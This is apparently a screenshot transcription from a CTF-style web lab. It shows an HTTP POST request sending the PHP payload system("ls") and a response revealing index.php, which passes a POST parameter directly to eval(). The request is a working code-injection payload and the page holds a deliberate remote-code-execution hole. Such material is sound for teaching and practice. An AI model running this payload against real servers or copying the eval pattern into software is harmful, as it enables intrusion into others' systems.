 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 172.30.254.48:34225
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type:application/x-www-form-urlencoded
10 Content-Length: 23
11
12 something=system("ls");
响应
美化 Raw Hex 页面渲染
<?php
highlight_file(__FILE__);
if(isset($_POST['something'])){
eval($_POST['something']);
}
else
{
echo "是不是能传递什么参数？";
}
?> index.php